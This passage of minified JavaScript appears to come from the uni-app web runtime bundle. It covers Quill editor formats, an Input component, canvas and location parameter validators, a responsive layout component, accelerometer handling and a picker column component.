e=function(t){return function(){var e,n=u(t);if(c()){var r=u(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return s(this,e)}}(n);function n(){return o(this,n),e.apply(this,arguments)}return n}(e);return n.blotName="divider",n.tagName="HR",{"formats/divider":n}};function f(t){return f="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},f(t)}function d(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){return h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},h(t,e)}function p(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function v(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function g(t){return g=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},g(t)}var m=function(t){var e=t.import("blots/inline"),n=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)})(n,t);var e=function(t){return function(){var e,n=g(t);if(v()){var r=g(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return p(this,e)}}(n);function n(){return d(this,n),e.apply(this,arguments)}return n}(e);return n.blotName="ins",n.tagName="INS",{"formats/ins":n}},b=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK,whitelist:["left","right","center","justify"]},o=new r.Style("align","text-align",i);return{"formats/align":o}},y=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK,whitelist:["rtl"]},o=new r.Style("direction","direction",i);return{"formats/direction":o}};function w(t){return w="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},w(t)}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function x(t,e,n){return e&&_(t.prototype,e),n&&_(t,n),t}function S(t,e){return S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},S(t,e)}function k(t,e){return!e||"object"!==w(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function C(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function A(t,e,n){return A="undefined"!==typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){while(!Object.prototype.hasOwnProperty.call(t,e))if(t=O(t),null===t)break;return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},A(t,e,n||t)}function O(t){return O=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},O(t)}var T=function(t){var e=t.import("parchment"),n=t.import("blots/container"),r=t.import("formats/list/item"),i=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&S(t,e)})(i,t);var n=function(t){return function(){var e,n=O(t);if(C()){var r=O(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return k(this,e)}}(i);function i(t){var r;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,i),r=n.call(this,t);return t.addEventListener("click",(function(n){if(n.target.parentNode===t){var i=r.statics.formats(t),o=e.find(n.target);"checked"===i?o.format("list","unchecked"):"unchecked"===i&&o.format("list","checked")}})),r}return x(i,null,[{key:"create",value:function(t){var e="ordered"===t?"OL":"UL",n=A(O(i),"create",this).call(this,e);return"checked"!==t&&"unchecked"!==t||n.setAttribute("data-checked","checked"===t),n}},{key:"formats",value:function(t){return"OL"===t.tagName?"ordered":"UL"===t.tagName?t.hasAttribute("data-checked")?"true"===t.getAttribute("data-checked")?"checked":"unchecked":"bullet":void 0}}]),x(i,[{key:"format",value:function(t,e){this.children.length>0&&this.children.tail.format(t,e)}},{key:"formats",value:function(){return function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},this.statics.blotName,this.statics.formats(this.domNode))}},{key:"insertBefore",value:function(t,e){if(t instanceof r)A(O(i.prototype),"insertBefore",this).call(this,t,e);else{var n=null==e?this.length():e.offset(this),o=this.split(n);o.parent.insertBefore(t,o)}}},{key:"optimize",value:function(t){A(O(i.prototype),"optimize",this).call(this,t);var e=this.next;null!=e&&e.prev===this&&e.statics.blotName===this.statics.blotName&&e.domNode.tagName===this.domNode.tagName&&e.domNode.getAttribute("data-checked")===this.domNode.getAttribute("data-checked")&&(e.moveChildren(this),e.remove())}},{key:"replace",value:function(t){if(t.statics.blotName!==this.statics.blotName){var n=e.create(this.statics.defaultChild);t.moveChildren(n),this.appendChild(n)}A(O(i.prototype),"replace",this).call(this,t)}}]),i}(n);return i.blotName="list",i.scope=e.Scope.BLOCK_BLOT,i.tagName=["OL","UL"],i.defaultChild="list-item",i.allowedChildren=[r],{"formats/list":i}},E=function(t){var e=t.import("parchment"),n=e.Scope,r=t.import("formats/background"),i=new r.constructor("backgroundColor","background-color",{scope:n.INLINE});return{"formats/backgroundColor":i}},j=n("340d"),P=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK},o={};return["margin","marginTop","marginBottom","marginLeft","marginRight"].concat(["padding","paddingTop","paddingBottom","paddingLeft","paddingRight"]).forEach((function(t){o["formats/".concat(t)]=new r.Style(t,Object(j["n"])(t),i)})),o},M=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.INLINE},o={};return["font","fontSize","fontStyle","fontVariant","fontWeight","fontFamily"].forEach((function(t){o["formats/".concat(t)]=new r.Style(t,Object(j["n"])(t),i)})),o},I=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i=[{name:"lineHeight",scope:n.BLOCK},{name:"letterSpacing",scope:n.INLINE},{name:"textDecoration",scope:n.INLINE},{name:"textIndent",scope:n.BLOCK}],o={};return i.forEach((function(t){var e=t.name,n=t.scope;o["formats/".concat(e)]=new r.Style(e,Object(j["n"])(e),{scope:n})})),o},L=n("4738"),B=function(t){var e=t.import("formats/image"),n=["alt","height","width","data-custom","class","data-local"];e.sanitize=function(t){return t?Object(L["a"])(t):t},e.formats=function(t){return n.reduce((function(e,n){return t.hasAttribute(n)&&(e[n]=t.getAttribute(n)),e}),{})};var r=e.prototype.format;e.prototype.format=function(t,e){n.indexOf(t)>-1?e?this.domNode.setAttribute(t,e):this.domNode.removeAttribute(t):r.call(this,t,e)}},R=function(t){var e=t.import("formats/link");e.sanitize=function(t){var n=document.createElement("a");n.href=t;var r=n.href.slice(0,n.href.indexOf(":"));return e.PROTOCOL_WHITELIST.concat("file").indexOf(r)>-1?t:e.SANITIZED_URL}};function N(t){var e={divider:l,ins:m,align:b,direction:y,list:T,background:E,box:P,font:M,text:I,image:B,link:R},n={};Object.values(e).forEach((function(e){return Object.assign(n,e(t))})),t.register(n,!0)}},dfa7:function(t,e,n){"use strict";function r(t,e,n){n(null,t)}n.d(e,"a",(function(){return r}))},e053:function(t,e,n){},e079:function(t,e,n){},e0e1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("340d"),o=["text","number","idcard","digit","password","tel"],a=["number","digit"],s=["off","one-time-code"],c=["none","text","decimal","numeric","tel","search","email","url"],u=Object(i["p"])((function(){var t=navigator.userAgent,e="",n=t.match(/OS\s([\w_]+)\slike/);if(n)e=n[1].replace(/_/g,".");else if(/Macintosh|Mac/i.test(t)&&navigator.maxTouchPoints>0){var r=t.match(/Version\/(\S*)\b/);r&&(e=r[1])}return!!e&&parseInt(e)>=16&&parseFloat(e)<17.2})),l={name:"Input",mixins:[r["b"]],props:{name:{type:String,default:""},type:{type:String,default:"text"},password:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},placeholderStyle:{type:String,default:""},placeholderClass:{type:String,default:"input-placeholder"},disabled:{type:[Boolean,String],default:!1},maxlength:{type:[Number,String],default:140},confirmType:{type:String,default:"done"},textContentType:{type:String,default:""},step:{type:String,default:"0.000000000000000001"},inputmode:{type:String,default:void 0,validator:function(t){return!!~c.indexOf(t)}},cursorColor:{type:String,default:""}},data:function(){return{wrapperHeight:0,cachedValue:""}},computed:{inputType:function(){var t="";switch(this.type){case"text":t="text","search"===this.confirmType&&(t="search");break;case"idcard":t="text";break;case"digit":t="number";break;default:t=~o.indexOf(this.type)?this.type:"text";break}return this.password?"password":t},_step:function(){return~a.indexOf(this.type)?this.step:""},autocomplete:function(){var t=s.indexOf(this.textContentType),e=s.indexOf(Object(i["n"])(this.textContentType)),n=-1!==t?t:-1!==e?e:0;return s[n]},showPlaceholder:function(){var t="digit"===this.type?this.cachedValue.indexOf("."):-1;return!(this.composing||this.valueSync.length||"-"===this.cachedValue||-1!==t&&t===this.cachedValue.length-1)}},watch:{maxlength:function(t){var e=this.valueSync.slice(0,parseInt(t,10));e!==this.valueSync&&(this.valueSync=e)},valueSync:function(t){"number"!==this.type||"-"===this.cachedValue&&""===t||(this.cachedValue=t.toString())},value:function(t){"number"===this.inputType&&t&&(this.cachedValue=t.toString())}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this}),"number"===this.inputType&&"undefined"!==typeof this.value&&null!==this.value&&(this.cachedValue=this.value.toString())},mounted:function(){if("search"===this.confirmType){var t=document.createElement("form");t.action="",t.onsubmit=function(){return!1},t.className="uni-input-form",t.appendChild(this.$refs.input),this.$refs.wrapper.appendChild(t)}var e=this;while(e){var n=e.$options._scopeId;n&&this.$refs.placeholder.setAttribute(n,""),e=e.$parent}},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onKeyup:function(t){var e=t.target;this.$trigger("confirm",t,{value:e.value}),this.confirmHold||e.blur()},_resolveDigitDecimalPoint:function(t,e){var n=this;if(this.cachedValue)if("."===t.data){if("."===this.cachedValue.slice(-1))return this.valueSync=t.target.value=this.cachedValue=this.cachedValue.slice(0,-1),!1;if(!this.cachedValue.includes("."))return this.cachedValue+=".",this.__clearCachedValue=function(){n.cachedValue=n.valueSync=t.target.value=n.cachedValue.slice(0,-1),t.target.removeEventListener("blur",n.__clearCachedValue)},t.target.addEventListener("blur",this.__clearCachedValue),!1}else if("deleteContentBackward"===t.inputType&&u()&&"."===this.cachedValue.slice(-2,-1))return this.cachedValue=this.valueSync=t.target.value=this.cachedValue.slice(0,-2),this.$triggerInput(t,{value:this.valueSync},e),!1},_onInput:function(t,e){var n=this,r=!1;if(!this.composing||!this.ignoreCompositionEvent){if("number"===this.inputType){var i=parseInt(this.maxlength,10);if(i>0&&t.target.value.length>i){t.target.value=t.target.value.slice(0,i),this.valueSync=t.target.value;var o=null!==this.value&&void 0!==this.value?this.value.toString():"";o===t.target.value&&(r=!0)}if(this.__clearCachedValue&&t.target.removeEventListener("blur",this.__clearCachedValue),t.target.validity&&!t.target.validity.valid){if((!this.cachedValue||!t.target.value)&&"-"===t.data||"-"===this.cachedValue[0]&&"deleteContentBackward"===t.inputType){this.cachedValue="-",this.valueSync="";var a=this.__clearCachedValue=function(){n.cachedValue=t.target.value=""};return void t.target.addEventListener("blur",a)}var s=this._resolveDigitDecimalPoint(t,e);return"boolean"===typeof s?s:void(this.cachedValue=this.valueSync=t.target.value="-"===this.cachedValue?"":this.cachedValue)}var c=this._resolveDigitDecimalPoint(t,e);if("boolean"===typeof c)return c;this.cachedValue=this.valueSync}r||(this.valueSync=this.$refs.input.value,this.$triggerInput(t,{value:this.valueSync},e))}},_onComposition:function(t){switch(t.type){case"compositionstart":this.composing=!0;break;case"compositionend":this.composing&&(this.composing=!1,this._onInput(t));break}!this.ignoreCompositionEvent&&this.$trigger(t.type,t,{data:t.data})},_resetFormData:function(){this.valueSync=""},_getFormData:function(){return this.name?{value:this.valueSync,key:this.name}:{}}}},f=l,d=(n("c081"),n("8844")),h=Object(d["a"])(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-input",t._g({},t.$listeners),[n("div",{ref:"wrapper",staticClass:"uni-input-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlaceholder,expression:"showPlaceholder"}],ref:"placeholder",staticClass:"uni-input-placeholder",class:t.placeholderClass,style:t.placeholderStyle,domProps:{textContent:t._s(t.placeholder)}}),"checkbox"!==t.inputType||t.disabled&&t.fixColor?"radio"!==t.inputType||t.disabled&&t.fixColor?t.disabled&&t.fixColor?t._e():n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:t.inputType},domProps:{value:t.valueSync},on:{change:function(t){t.stopPropagation()},focus:t._onFocus,blur:t._onBlur,input:[function(e){e.target.composing||(t.valueSync=e.target.value)},function(e){return e.stopPropagation(),t._onInput(e)}],compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:"radio"},domProps:{checked:t._q(t.valueSync,null)},on:{change:[function(e){t.valueSync=null},function(t){t.stopPropagation()}],focus:t._onFocus,blur:t._onBlur,input:function(e){return e.stopPropagation(),t._onInput(e)},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:"checkbox"},domProps:{checked:Array.isArray(t.valueSync)?t._i(t.valueSync,null)>-1:t.valueSync},on:{change:[function(e){var n=t.valueSync,r=e.target,i=!!r.checked;if(Array.isArray(n)){var o=t._i(n,null);r.checked?o<0&&(t.valueSync=n.concat([null])):o>-1&&(t.valueSync=n.slice(0,o).concat(n.slice(o+1)))}else t.valueSync=i},function(t){t.stopPropagation()}],focus:t._onFocus,blur:t._onBlur,input:function(e){return e.stopPropagation(),t._onInput(e)},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}),t.disabled&&t.fixColor?n("input",{ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{tabindex:"-1",readonly:t.disabled,type:t.inputType,maxlength:t.maxlength,step:t._step},domProps:{value:t.valueSync},on:{focus:function(t){return t.target.blur()}}}):t._e()])])}),[],!1,null,null,null);e["default"]=h.exports},e0ec:function(t,e,n){"use strict";function r(t){return function(e,n){e&&(n[t]=Math.round(e))}}n.r(e),n.d(e,"canvasGetImageData",(function(){return i})),n.d(e,"canvasPutImageData",(function(){return o})),n.d(e,"canvasToTempFilePath",(function(){return s})),n.d(e,"drawCanvas",(function(){return c}));var i={canvasId:{type:String,required:!0},x:{type:Number,required:!0,validator:r("x")},y:{type:Number,required:!0,validator:r("y")},width:{type:Number,required:!0,validator:r("width")},height:{type:Number,required:!0,validator:r("height")}},o={canvasId:{type:String,required:!0},data:{type:Uint8ClampedArray,required:!0},x:{type:Number,required:!0,validator:r("x")},y:{type:Number,required:!0,validator:r("y")},width:{type:Number,required:!0,validator:r("width")},height:{type:Number,validator:r("height")}},a={PNG:"png",JPG:"jpg",JPEG:"jpg"},s={x:{type:Number,default:0,validator:r("x")},y:{type:Number,default:0,validator:r("y")},width:{type:Number,validator:r("width")},height:{type:Number,validator:r("height")},destWidth:{type:Number,validator:r("destWidth")},destHeight:{type:Number,validator:r("destHeight")},canvasId:{type:String,required:!0},fileType:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.fileType=t in a?a[t]:a.PNG}},quality:{type:Number,validator:function(t,e){e.quality=t>0&&t<1?t:1}}},c={canvasId:{type:String,required:!0},actions:{type:Array,required:!0},reserve:{type:Boolean,default:!1}}},e0f9:function(t,e,n){"use strict";n.r(e),n.d(e,"getLocation",(function(){return i}));var r=["wgs84","gcj02"],i={type:{type:String,validator:function(t,e){t=(t||"").toLowerCase(),e.type=r.indexOf(t)<0?r[0]:t}},altitude:{type:Boolean,default:!1}}},e16e:function(t,e,n){"use strict";(function(t){var r,i=n("951c"),o=n.n(i),a=n("340d"),s=n("c80c"),c=["top","left","right"],u=document.documentElement;function l(t,e){r||(r=u.style),r.setProperty(t,e)}e["a"]={name:"Layout",props:{routerKey:{type:String,default:""},keepAliveInclude:{type:Array,default:function(){return[]}}},data:function(){return{marginWidth:0,leftWindowStyle:"",rightWindowStyle:"",topWindowStyle:"",topWindowMediaQuery:!1,leftWindowMediaQuery:!1,rightWindowMediaQuery:!1,topWindowHeight:"0px",apiShowTopWindow:!1,apiShowLeftWindow:!1,apiShowRightWindow:!1,navigationBarTitleText:"",maxWidthMeidaQuery:!1}},computed:{bindWindow:function(){return{matchTopWindow:this.topWindowMediaQuery,showTopWindow:this.showTopWindow||this.apiShowTopWindow,matchLeftWindow:this.leftWindowMediaQuery,showLeftWindow:this.showLeftWindow||this.apiShowLeftWindow,matchRightWindow:this.rightWindowMediaQuery,showRightWindow:this.showRightWindow||this.apiShowRightWindow}},showLayout:function(){return this.showTopWindow||this.showLeftWindow||this.showRightWindow},showTopWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.topWindow&&this.topWindowMediaQuery},showLeftWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.leftWindow&&this.leftWindowMediaQuery},showRightWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.rightWindow&&this.rightWindowMediaQuery}},watch:{$route:function(){this.checkMaxWidth()},showLayout:function(){this.checkLayout()},showTopWindow:function(t,e){t?this.$nextTick(this.onTopWindowInit):l("--top-window-height","0px")},showLeftWindow:function(t,e){t?this.$nextTick(this.onLeftWindowInit):l("--window-left","0px")},showRightWindow:function(t,e){t?this.$nextTick(this.onRightWindowInit):l("--window-right","0px")},marginWidth:function(t){l("--window-margin",t+"px")}},beforeCreate:function(){l("--top-window-height","0px"),l("--window-left","0px"),l("--window-right","0px"),l("--window-margin","0px")},created:function(){var e=this;this.topWindow=o.a.component("VUniTopWindow"),this.leftWindow=o.a.component("VUniLeftWindow"),this.rightWindow=o.a.component("VUniRightWindow"),(this.topWindow||this.leftWindow||this.rightWindow)&&uni.canIUse("css.var")&&window.matchMedia&&(c.forEach((function(t){return e.initWindowMinWidth(t)})),this.responsive=function(t){var e=window.screen,n=[window.outerWidth,window.outerHeight,e.width,e.height,u.clientWidth,u.clientHeight];return Math.max.apply(null,n)>t}(this.minWidth),this.responsive&&(this.topWindow&&this.topWindow.options.style&&(this.topWindowStyle=this.topWindow.options.style),this.leftWindow&&this.leftWindow.options.style&&(this.leftWindowStyle=this.leftWindow.options.style),this.rightWindow&&this.rightWindow.options.style&&(this.rightWindowStyle=this.rightWindow.options.style),c.forEach((function(t){return e.initMediaQuery(t)})),t.on("onNavigationBarChange",(function(t){e.navigationBarTitleText=t.titleText})))),this.initMaxWidth()},mounted:function(){this.checkLayout(),this.checkMaxWidth()},methods:{resetApiShowWindow:function(){this.apiShowLeftWindow=!1,this.apiShowRightWindow=!1},showWindow:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this[t+"Window"])return t+"Window not found";var n=Object(a["c"])(t);if(!this["show"+n+"Window"]){var r="apiShow"+n+"Window";this[r]!==e&&(this[r]=e,"top"===t&&(e?this.$nextTick(this.onTopWindowInit):l("--top-window-height","0px")))}},getWindowStyle:function(t){if(!this[t+"Window"])return t+"Window not found";var e=Object.assign({},this[t+"WindowStyle"]);return e},setWindowStyle:function(t,e){if(!this[t+"Window"])return t+"Window not found";e&&(this[t+"WindowStyle"]=e,this.$nextTick(this["on"+Object(a["c"])(t)+"WindowInit"]))},initMaxWidth:function(){var t=this;window.addEventListener("resize",(function(){t.checkMaxWidth()}))},checkLayout:function(){this.$emit("layout",this.showLayout)},checkMaxWidth:function(){var t,e=this,n=document.body.clientWidth,r=parseInt(this.$route.meta.maxWidth);t=n>r,this.$emit("maxWidth",t),this.$containerElem||(this.$containerElem=document.querySelector("uni-app")),this.$containerElem&&(t&&r?(this.marginWidth=(n-r)/2,this.$nextTick((function(){e.onLeftWindowInit(),e.onRightWindowInit(),e.$containerElem.setAttribute("style","max-width:"+r+"px;margin:0 auto;")}))):(this.marginWidth=0,this.$nextTick((function(){e.onLeftWindowInit(),e.onRightWindowInit(),e.$containerElem.removeAttribute("style")}))))},initWindowMinWidth:function(t){var e=t+"Window";if(this[e]){var n=t+"WindowMinWidth";this[n]=s["c"];var r=__uniConfig[e];r&&r.matchMedia&&Object(a["i"])(r.matchMedia,"minWidth")&&(this[n]=r.matchMedia.minWidth),("undefined"===typeof this.minWidth||this.minWidth>this[n])&&(this.minWidth=this[n])}},initMediaQuery:function(t){var e=this;if(this[t+"Window"]){var n=t+"WindowMediaQuery",r=window.matchMedia("(min-width: "+this[t+"WindowMinWidth"]+"px)");r.addListener((function(r){e[n]=r.matches,e.$nextTick((function(){e["on"+Object(a["c"])(t)+"WindowInit"]()}))})),this[n]=r.matches}},onTopWindowInit:function(){if(this.responsive&&this.topWindow){var t;t=this.topWindowStyle&&this.topWindowStyle.height?this.$refs.topWindow.offsetHeight+"px":this.$refs.top.$el.offsetHeight+"px",this.topWindowHeight=t,l("--top-window-height",t)}},onLeftWindowInit:function(){this.responsive&&this.leftWindow?this.leftWindowStyle&&this.leftWindowStyle.width?l("--window-left",this.$refs.leftWindow.offsetWidth+this.marginWidth+"px"):l("--window-left",this.$refs.left.$el.offsetWidth+this.marginWidth+"px"):l("--window-left",this.marginWidth+"px")},onRightWindowInit:function(){this.responsive&&this.rightWindow?this.rightWindowStyle&&this.rightWindowStyle.width?l("--window-right",this.$refs.rightWindow.offsetWidth+this.marginWidth+"px"):l("--window-right",this.$refs.right.$el.offsetWidth+this.marginWidth+"px"):l("--window-right",this.marginWidth+"px")}}}}).call(this,n("2c9f"))},e1b0:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"requestComponentInfo",(function(){return a}));var r=n("7553"),i=n("0795"),o=Object(r["a"])("requestComponentInfo");function a(e,n,r){t.publishHandler("requestComponentInfo",{reqId:o.push(r),reqs:n},Object(i["a"])(e)?e:e.$page.id)}}.call(this,n("2c9f"))},e283:function(t,e,n){},e32e:function(t,e,n){},e444:function(t,e,n){"use strict";n.r(e),function(t){var r;n.d(e,"startAccelerometer",(function(){return o})),n.d(e,"stopAccelerometer",(function(){return a})),n.d(e,"onAccelerometerChange",(function(){return s})),n.d(e,"offAccelerometerChange",(function(){return c}));var i=[];function o(e,n){var o=t,a=o.invokeCallbackHandler;if(!window.DeviceMotionEvent)return{errMsg:"startAccelerometer:fail"};function s(){r=function(t){var e=t.acceleration||t.accelerationIncludingGravity;i.forEach((function(t){a(t,{x:e.x||0,y:e.y||0,z:e.z||0})}))},window.addEventListener("devicemotion",r,!1)}if(!r){if(DeviceMotionEvent.requestPermission)return void DeviceMotionEvent.requestPermission().then((function(t){"granted"===t?(s(),a(n,{errMsg:"startAccelerometer:ok"})):a(n,{errMsg:"startAccelerometer:fail ".concat(t)})})).catch((function(t){a(n,{errMsg:"startAccelerometer:fail ".concat(t)})}));s()}return{}}function a(){return r&&(window.removeEventListener("devicemotion",r,!1),r=null),{}}function s(t){i.length||o(),i.push(t)}function c(t){if(t){var e=i.indexOf(t);e>=0&&i.splice(e,1)}i.length||a()}}.call(this,n("2c9f"))},e510:function(t,e,n){"use strict";n.r(e);var r=n("39bd"),i=n("c700"),o=n("d4c9"),a=n("4ba6"),s=n("6f75");var c={name:"PickerViewColumn",mixins:[r["a"],i["a"]],data:function(){return{scope:"picker-view-column-".concat(Date.now()),inited:!1,indicatorStyle:"",indicatorClass:"",indicatorHeight:34,maskStyle:"",maskClass:"",current:this.$parent.getItemValue(this),length:0}},computed:{height:function(){return this.$parent.height},maskSize:function(){return(this.height-this.indicatorHeight)/2}},watch:{indicatorHeight:function(t){this._setItemHeight(t),this.inited&&this.update()},current:function(t){this.$parent.setItemValue(this,t)},length:function(t){this.inited&&this.update(t)}},created:function(){var t=this.$parent;this.indicatorStyle=t.indicatorStyle,this.indicatorClass=t.indicatorClass,this.maskStyle=t.maskStyle,this.maskClass=t.maskClass,this.deltaY=0},mounted:function(){var t=this;this.touchtrack(this.$refs.main,"_handleTrack",!0),this.setCurrent(this.current),this.$nextTick((function(){t.init(),t.update()})),function(t){var e=0,n=0;t.addEventListener("touchstart",(function(t){var r=t.changedTouches[0];e=r.clientX,n=r.clientY})),t.addEventListener("touchend",(function(t){var r=t.changedTouches[0];if(Math.abs(r.clientX-e)<20&&Math.abs(r.clientY-n)<20){var i=new CustomEvent("click",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});["screenX","screenY","clientX","clientY","pageX","pageY"].forEach((function(t){i[t]=r[t]})),t.target.dispatchEvent(i)}}))}(this.$el),Object(s["b"])();var e=this;while(e){var n=e.$options._scopeId;n&&this.$refs.indicator.setAttribute(n,""),e=e.$parent}},methods:{_setItemHeight:function(t){var e=document.createElement("style");e.innerText=".uni-picker-view-content.".concat(this.scope,">*{height: ").concat(t,"px;overflow: hidden;}"),document.head.appendChild(e)},_handleTrack:function(t){if(this._scroller)switch(t.detail.state){case"start":this._handleTouchStart(t),Object(s["a"])({disable:!0});break;case"move":this._handleTouchMove(t),t.stopPropagation();break;case"end":case"cancel":this._handleTouchEnd(t),Object(s["a"])({disable:!1})}},_handleTap:function(t){var e=t.clientY;if(!this._scroller.isScrolling()){var n=this.$el.getBoundingClientRect(),r=e-n.top-this.height/2,i=this.indicatorHeight/2;if(!(Math.abs(r)<=i)){var o=Math.ceil((Math.abs(r)-i)/this.indicatorHeight),a=r<0?-o:o,s=Math.min(this.current+a,this.length-1);this.current=s=Math.max(s,0),this._scroller.scrollTo(s*this.indicatorHeight)}}},_handleWheel:function(t){var e=this.deltaY+t.deltaY;if(Math.abs(e)>10){this.deltaY=0;var n=Math.min(this.current+(e<0?-1:1),this.length-1);this.current=n=Math.max(n,0),this._scroller.scrollTo(n*this.indicatorHeight)}else this.deltaY=e;t.preventDefault()},setCurrent:function(t){t!==this.current&&(this.current=t,this.inited&&this.update())},init:function(){var t=this;this.initScroller(this.$refs.content,{enableY:!0,enableX:!1,enableSnap:!0,itemSize:this.indicatorHeight,friction:new o["a"](1e-4),spring:new a["a"](2,90,20),onSnap:function(e){isNaN(e)||e===t.current||(t.current=e)}}),this.inited=!0},update:function(){var t=this;this.$nextTick((function(){var e=Math.min(t.current,t.length-1);e=Math.max(e,0),t._scroller.update(e*t.indicatorHeight,void 0,t.indicatorHeight)}))},_resize:function(t){var e=t.height;this.indicatorHeight=e}},render:function(t){return this.length=this.$slots.default&&this.$slots.default.length||0,t("uni-picker-view-column",{on:{on:this.$listeners}},[t("div",{ref:"main",staticClass:"uni-picker-view-group",on:{wheel:this._handleWheel,click:this._handleTap}},[t("div",{ref:"mask",staticClass:"uni-picker-view-mask",class:this.maskClass,style:"background-size: 100% ".concat(this.maskSize,"px;").concat(this.maskStyle)}),t("div",{ref:"indicator",staticClass:"uni-picker-view-indicator",class:this.indicatorClass,style:this.indicatorStyle},[t("v-uni-resize-sensor",{attrs:{initial:!0},on:{resize:this._resize}})]),t("div",{ref:"content",staticClass:"uni-picker-view-content",class:this.scope,style:"padding: 